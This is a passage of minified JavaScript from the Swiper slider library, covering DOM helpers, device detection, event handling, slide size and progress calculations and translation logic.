t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function kt(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function oe(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!kt(s)){const n=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,l=n.length;r<l;r+=1){const p=n[r],a=Object.getOwnPropertyDescriptor(s,p);a!==void 0&&a.enumerable&&(Le(t[p])&&Le(s[p])?s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p]):!Le(t[p])&&Le(s[p])?(t[p]={},s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p])):t[p]=s[p])}}}return t}function ke(t,e,i){t.style.setProperty(e,i)}function mt(t){let{swiper:e,targetPosition:i,side:s}=t;const n=K(),r=-e.translate;let l=null,p;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const d=i>r?"next":"prev",f=(h,m)=>d==="next"&&h>=m||d==="prev"&&h<=m,u=()=>{p=new Date().getTime(),l===null&&(l=p);const h=Math.max(Math.min((p-l)/a,1),0),m=.5-Math.cos(h*Math.PI)/2;let o=r+m*(i-r);if(f(o,i)&&(o=i),e.wrapperEl.scrollTo({[s]:o}),f(o,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:o})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(u)};u()}function Te(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function ne(t,e){e===void 0&&(e="");const i=K(),s=[...t.children];return i.HTMLSlotElement&&t instanceof HTMLSlotElement&&s.push(...t.assignedElements()),e?s.filter(n=>n.matches(e)):s}function _t(t,e){var s,n;const i=[e];for(;i.length>0;){const r=i.shift();if(t===r)return!0;i.push(...r.children,...((s=r.shadowRoot)==null?void 0:s.children)||[],...((n=r.assignedElements)==null?void 0:n.call(r))||[])}}function It(t,e){const i=K();let s=e.contains(t);return!s&&i.HTMLSlotElement&&e instanceof HTMLSlotElement&&(s=[...e.assignedElements()].includes(t),s||(s=_t(t,e))),s}function $e(t){try{console.warn(t);return}catch{}}function le(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:ge(e)),i}function De(t){const e=K(),i=re(),s=t.getBoundingClientRect(),n=i.body,r=t.clientTop||n.clientTop||0,l=t.clientLeft||n.clientLeft||0,p=t===e?e.scrollY:t.scrollTop,a=t===e?e.scrollX:t.scrollLeft;return{top:s.top+p-r,left:s.left+a-l}}function zt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function Ot(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function ve(t,e){return K().getComputedStyle(t,null).getPropertyValue(e)}function ze(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function xe(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function _e(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ke(t,e,i){const s=K();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function X(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function Qe(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}let Ge;function At(){const t=K(),e=re();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function ht(){return Ge||(Ge=At()),Ge}let Re;function $t(t){let{userAgent:e}=t===void 0?{}:t;const i=ht(),s=K(),n=s.navigator.platform,r=e||s.navigator.userAgent,l={ios:!1,android:!1},p=s.screen.width,a=s.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/);let f=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!f&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=n==="Win32";let o=n==="MacIntel";const c=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&o&&i.touch&&c.indexOf(`${p}x${a}`)>=0&&(f=r.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),o=!1),d&&!m&&(l.os="android",l.android=!0),(f||h||u)&&(l.os="ios",l.ios=!0),l}function gt(t){return t===void 0&&(t={}),Re||(Re=$t(t)),Re}let Ye;function Dt(){const t=K(),e=gt();let i=!1;function s(){const p=t.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(t.navigator.userAgent);if(p.includes("Version/")){const[a,d]=p.split("Version/")[1].split(" ")[0].split(".").map(f=>Number(f));i=a<16||a===16&&d<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),l=r||n&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:l,isWebView:n}}function Qt(){return Ye||(Ye=Dt()),Ye}function Ht(t){let{swiper:e,on:i,emit:s}=t;const n=K();let r=null,l=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},a=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(u=>{l=n.requestAnimationFrame(()=>{const{width:h,height:m}=e;let o=h,c=m;u.forEach(v=>{let{contentBoxSize:w,contentRect:y,target:g}=v;g&&g!==e.el||(o=y?y.width:(w[0]||w).inlineSize,c=y?y.height:(w[0]||w).blockSize)}),(o!==h||c!==m)&&p()})}),r.observe(e.el))},d=()=>{l&&n.cancelAnimationFrame(l),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},f=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver<"u"){a();return}n.addEventListener("resize",p),n.addEventListener("orientationchange",f)}),i("destroy",()=>{d(),n.removeEventListener("resize",p),n.removeEventListener("orientationchange",f)})}function Bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=[],l=K(),p=function(f,u){u===void 0&&(u={});const h=l.MutationObserver||l.WebkitMutationObserver,m=new h(o=>{if(e.__preventObserver__)return;if(o.length===1){n("observerUpdate",o[0]);return}const c=function(){n("observerUpdate",o[0])};l.requestAnimationFrame?l.requestAnimationFrame(c):l.setTimeout(c,0)});m.observe(f,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:e.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),r.push(m)},a=()=>{if(e.params.observer){if(e.params.observeParents){const f=xe(e.hostEl);for(let u=0;u<f.length;u+=1)p(f[u])}p(e.hostEl,{childList:e.params.observeSlideChildren}),p(e.wrapperEl,{attributes:!1})}},d=()=>{r.forEach(f=>{f.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",d)}var Nt={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const n=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,l=new Array(r),p=0;p<r;p++)l[p]=arguments[p];e.apply(s,l)}return n.__emitterProxy=e,s.on(t,n,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e>"u"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var n=arguments.length,r=new Array(n),l=0;l<n;l++)r[l]=arguments[l];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(a=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(d=>{d.apply(s,[a,...i])}),t.eventsListeners&&t.eventsListeners[a]&&t.eventsListeners[a].forEach(d=>{d.apply(s,i)})}),t}};function Gt(){const t=this;let e,i;const s=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(ve(s,"padding-left")||0,10)-parseInt(ve(s,"padding-right")||0,10),i=i-parseInt(ve(s,"padding-top")||0,10)-parseInt(ve(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Rt(){const t=this;function e(L,T){return parseFloat(L.getPropertyValue(t.getDirectionLabel(T))||0)}const i=t.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:l,wrongRTL:p}=t,a=t.virtual&&i.virtual.enabled,d=a?t.virtual.slides.length:t.slides.length,f=ne(n,`.${t.params.slideClass}, swiper-slide`),u=a?t.virtual.slides.length:f.length;let h=[];const m=[],o=[];let c=i.slidesOffsetBefore;typeof c=="function"&&(c=i.slidesOffsetBefore.call(t));let v=i.slidesOffsetAfter;typeof v=="function"&&(v=i.slidesOffsetAfter.call(t));const w=t.snapGrid.length,y=t.slidesGrid.length;let g=i.spaceBetween,b=-c,M=0,z=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,f.forEach(L=>{l?L.style.marginLeft="":L.style.marginRight="",L.style.marginBottom="",L.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ke(s,"--swiper-centered-offset-before",""),ke(s,"--swiper-centered-offset-after",""));const O=i.grid&&i.grid.rows>1&&t.grid;O?t.grid.initSlides(f):t.grid&&t.grid.unsetSlides();let k;const j=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(L=>typeof i.breakpoints[L].slidesPerView<"u").length>0;for(let L=0;L<u;L+=1){k=0;let T;if(f[L]&&(T=f[L]),O&&t.grid.updateSlide(L,T,f),!(f[L]&&ve(T,"display")==="none")){if(i.slidesPerView==="auto"){j&&(f[L].style[t.getDirectionLabel("width")]="");const S=getComputedStyle(T),x=T.style.transform,E=T.style.webkitTransform;if(x&&(T.style.transform="none"),E&&(T.style.webkitTransform="none"),i.roundLengths)k=t.isHorizontal()?Ke(T,"width"):Ke(T,"height");else{const I=e(S,"width"),D=e(S,"padding-left"),C=e(S,"padding-right"),_=e(S,"margin-left"),Q=e(S,"margin-right"),R=S.getPropertyValue("box-sizing");if(R&&R==="border-box")k=I+_+Q;else{const{clientWidth:q,offsetWidth:V}=T;k=I+D+C+_+Q+(V-q)}}x&&(T.style.transform=x),E&&(T.style.webkitTransform=E),i.roundLengths&&(k=Math.floor(k))}else k=(r-(i.slidesPerView-1)*g)/i.slidesPerView,i.roundLengths&&(k=Math.floor(k)),f[L]&&(f[L].style[t.getDirectionLabel("width")]=`${k}px`);f[L]&&(f[L].swiperSlideSize=k),o.push(k),i.centeredSlides?(b=b+k/2+M/2+g,M===0&&L!==0&&(b=b-r/2-g),L===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),i.roundLengths&&(b=Math.floor(b)),z%i.slidesPerGroup===0&&h.push(b),m.push(b)):(i.roundLengths&&(b=Math.floor(b)),(z-Math.min(t.params.slidesPerGroupSkip,z))%t.params.slidesPerGroup===0&&h.push(b),m.push(b),b=b+k+g),t.virtualSize+=k+g,M=k,z+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+v,l&&p&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+g}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),O&&t.grid.updateWrapperSize(k,h),!i.centeredSlides){const L=[];for(let T=0;T<h.length;T+=1){let S=h[T];i.roundLengths&&(S=Math.floor(S)),h[T]<=t.virtualSize-r&&L.push(S)}h=L,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(a&&i.loop){const L=o[0]+g;if(i.slidesPerGroup>1){const T=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),S=L*i.slidesPerGroup;for(let x=0;x<T;x+=1)h.push(h[h.length-1]+S)}for(let T=0;T<t.virtual.slidesBefore+t.virtual.slidesAfter;T+=1)i.slidesPerGroup===1&&h.push(h[h.length-1]+L),m.push(m[m.length-1]+L),t.virtualSize+=L}if(h.length===0&&(h=[0]),g!==0){const L=t.isHorizontal()&&l?"marginLeft":t.getDirectionLabel("marginRight");f.filter((T,S)=>!i.cssMode||i.loop?!0:S!==f.length-1).forEach(T=>{T.style[L]=`${g}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=L>r?L-r:0;h=h.map(S=>S<=0?-c:S>T?T+v:S)}if(i.centerInsufficientSlides){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(L+T<r){const S=(r-L-T)/2;h.forEach((x,E)=>{h[E]=x-S}),m.forEach((x,E)=>{m[E]=x+S})}}if(Object.assign(t,{slides:f,snapGrid:h,slidesGrid:m,slidesSizesGrid:o}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ke(s,"--swiper-centered-offset-before",`${-h[0]}px`),ke(s,"--swiper-centered-offset-after",`${t.size/2-o[o.length-1]/2}px`);const L=-t.snapGrid[0],T=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(S=>S+L),t.slidesGrid=t.slidesGrid.map(S=>S+T)}if(u!==d&&t.emit("slidesLengthChange"),h.length!==w&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==y&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const L=`${i.containerModifierClass}backface-hidden`,T=t.el.classList.contains(L);u<=i.maxBackfaceHiddenSlides?T||t.el.classList.add(L):T&&t.el.classList.remove(L)}}function Yt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let n=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const l=p=>s?e.slides[e.getSlideIndexByData(p)]:e.slides[p];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(p=>{i.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;i.push(l(p))}else i.push(l(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]<"u"){const p=i[r].offsetHeight;n=p>n?p:n}(n||n===0)&&(e.wrapperEl.style.height=`${n}px`)}function Xt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}const nt=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function Ft(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:n,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let l=-t;n&&(l=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let p=i.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p));for(let a=0;a<s.length;a+=1){const d=s[a];let f=d.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(f-=s[0].swiperSlideOffset);const u=(l+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),h=(l-r[0]+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),m=-(l-f),o=m+e.slidesSizesGrid[a],c=m>=0&&m<=e.size-e.slidesSizesGrid[a],v=m>=0&&m<e.size-1||o>1&&o<=e.size||m<=0&&o>=e.size;v&&(e.visibleSlides.push(d),e.visibleSlidesIndexes.push(a)),nt(d,v,i.slideVisibleClass),nt(d,c,i.slideFullyVisibleClass),d.progress=n?-u:u,d.originalProgress=n?-h:h}}function Vt(t){const e=this;if(typeof t>"u"){const f=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*f||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:n,isBeginning:r,isEnd:l,progressLoop:p}=e;const a=r,d=l;if(s===0)n=0,r=!0,l=!0;else{n=(t-e.minTranslate())/s;const f=Math.abs(t-e.minTranslate())<1,u=Math.abs(t-e.maxTranslate())<1;r=f||n<=0,l=u||n>=1,f&&(n=0),u&&(n=1)}if(i.loop){const f=e.getSlideIndexByData(0),u=e.getSlideIndexByData(e.slides.length-1),h=e.slidesGrid[f],m=e.slidesGrid[u],o=e.slidesGrid[e.slidesGrid.length-1],c=Math.abs(t);c>=h?p=(c-h)/o:p=(c+o-m)/o,p>1&&(p-=1)}Object.assign(e,{progress:n,progressLoop:p,isBeginning:r,isEnd:l}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!a&&e.emit("reachBeginning toEdge"),l&&!d&&e.emit("reachEnd toEdge"),(a&&!r||d&&!l)&&e.emit("fromEdge"),e.emit("progress",n)}const Xe=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function qt(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:n}=t,r=t.virtual&&i.virtual.enabled,l=t.grid&&i.grid&&i.grid.rows>1,p=u=>ne(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];let a,d,f;if(r)if(i.loop){let u=n-t.virtual.slidesBefore;u<0&&(u=t.virtual.slides.length+u),u>=t.virtual.slides.length&&(u-=t.virtual.slides.length),a=p(`[data-swiper-slide-index="${u}"]`)}else a=p(`[data-swiper-slide-index="${n}"]`);else l?(a=e.find(u=>u.column===n),f=e.find(u=>u.column===n+1),d=e.find(u=>u.column===n-1)):a=e[n];a&&(l||(f=Ot(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f&&(f=e[0]),d=zt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d===0&&(d=e[e.length-1]))),e.forEach(u=>{Xe(u,u===a,i.slideActiveClass),Xe(u,u===f,i.slideNextClass),Xe(u,u===d,i.slidePrevClass)}),t.emitSlidesClasses()}const Ae=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let n=s.querySelector(`.${t.params.lazyPreloaderClass}`);!n&&t.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},Fe=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Ze=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),n=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const l=n,p=[l-e];p.push(...Array.from({length:e}).map((a,d)=>l+s+d)),t.slides.forEach((a,d)=>{p.includes(a.column)&&Fe(t,d)});return}const r=n+s-1;if(t.params.rewind||t.params.loop)for(let l=n-e;l<=r+e;l+=1){const p=(l%i+i)%i;(p<n||p>r)&&Fe(t,p)}else for(let l=Math.max(n-e,0);l<=Math.min(r+e,i-1);l+=1)l!==n&&(l>r||l<n)&&Fe(t,l)};function Wt(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let n;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?n=r:s>=e[r]&&s<e[r+1]&&(n=r+1):s>=e[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ut(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:l,snapIndex:p}=e;let a=t,d;const f=m=>{let o=m-e.virtual.slidesBefore;return o<0&&(o=e.virtual.slides.length+o),o>=e.virtual.slides.length&&(o-=e.virtual.slides.length),o};if(typeof a>"u"&&(a=Wt(e)),s.indexOf(i)>=0)d=s.indexOf(i);else{const m=Math.min(n.slidesPerGroupSkip,a);d=m+Math.floor((a-m)/n.slidesPerGroup)}if(d>=s.length&&(d=s.length-1),a===r&&!e.params.loop){d!==p&&(e.snapIndex=d,e.emit("snapIndexChange"));return}if(a===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=f(a);return}const u=e.grid&&n.grid&&n.grid.rows>1;let h;if(e.virtual&&n.virtual.enabled&&n.loop)h=f(a);else if(u){const m=e.slides.find(c=>c.column===a);let o=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(o)&&(o=Math.max(e.slides.indexOf(m),0)),h=Math.floor(o/n.grid.rows)}else if(e.slides[a]){const m=e.slides[a].getAttribute("data-swiper-slide-index");m?h=parseInt(m,10):h=a}else h=a;Object.assign(e,{previousSnapIndex:p,snapIndex:d,previousRealIndex:l,realIndex:h,previousIndex:r,activeIndex:a}),e.initialized&&Ze(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(l!==h&&e.emit("realIndexChange"),e.emit("slideChange"))}function Kt(t,e){const i=this,s=i.params;let n=t.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(p=>{!n&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(n=p)});let r=!1,l;if(n){for(let p=0;p<i.slides.length;p+=1)if(i.slides[p]===n){r=!0,l=p;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=l;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var Zt={updateSize:Gt,updateSlides:Rt,updateAutoHeight:Yt,updateSlidesOffset:Xt,updateSlidesProgress:Ft,updateProgress:Vt,updateSlidesClasses:qt,updateActiveIndex:Ut,updateClickedSlide:Kt};function Jt(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=e;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let l=Ue(r,t);return l+=e.cssOverflowAdjustment(),s&&(l=-l),l||0}function ei(t,e){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:l}=i;let p=0,a=0;const d=0;i.isHorizontal()?p=s?-t:t:a=t,n.roundLengths&&(p=Math.floor(p),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?p:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-p:-a:n.virtualTranslate||(i.isHorizontal()?p-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${p}px, ${a}px, ${d}px)`);let f;const u=i.maxTranslate()-i.minTranslate();u===0?f=0:f=(t-i.minTranslate())/u,f!==l&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function ti(){return-this.snapGrid[0]}function ii(){return-this.snapGrid[this.snapGrid.length-1]}function si(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:l,wrapperEl:p}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;const a=r.minTranslate(),d=r.maxTranslate();let f;if(s&&t>a?f=a:s&&t<d?f=d:f=t,r.updateProgress(f),l.cssMode){const u=r.isHorizontal();if(e===0)p[u?"scrollLeft":"scrollTop"]=-f;else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:-f,side:u?"left":"top"}),!0;p.scrollTo({[u?"left":"top"]:-f,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(h){!r||r.destroyed||h.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ri={getTranslate:Jt,setTranslate:ei,minTranslate:ti,maxTranslate:ii,translateTo:si};function ni(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function vt(t){let{swiper:e,runCallbacks:i,direction:s,step:n}=t;const{activeIndex:r,previousIndex:l}=e;let p=s;if(p||(r>l?p="next":r<l?p="prev":p="reset"),e.emit(`transition${n}`),i&&r!==l){if(p==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),p==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function ai(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),vt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function oi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),vt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var li={setTransition:ni,transitionStart:ai,transitionEnd:oi};function di(t,e,i,s,n){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let l=t;l<0&&(l=0);const{params:p,snapGrid:a,slidesGrid:d,previousIndex:f,activeIndex:u,rtlTranslate:h,wrapperEl:m,enabled:o}=r;if(!o&&!s&&!n||r.destroyed||r.animating&&p.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const c=Math.min(r.params.slidesPerGroupSkip,l);let v=c+Math.floor((l-c)/r.params.slidesPerGroup);v>=a.length&&(v=a.length-1);const w=-a[v];if(p.normalizeSlideIndex)for(let M=0;M<d.length;M+=1){const z=-Math.floor(w*100),O=Math.floor(d[M]*100),k=Math.floor(d[M+1]*100);typeof d[M+1]<"u"?z>=O&&z<k-(k-O)/2?l=M:z>=O&&z<k&&(l=M+1):z>=O&&(l=M)}if(r.initialized&&l!==u&&(!r.allowSlideNext&&(h?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate())||!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(u||0)!==l))return!1;l!==(f||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(w);let y;l>u?y="next":l<u?y="prev":y="reset";const 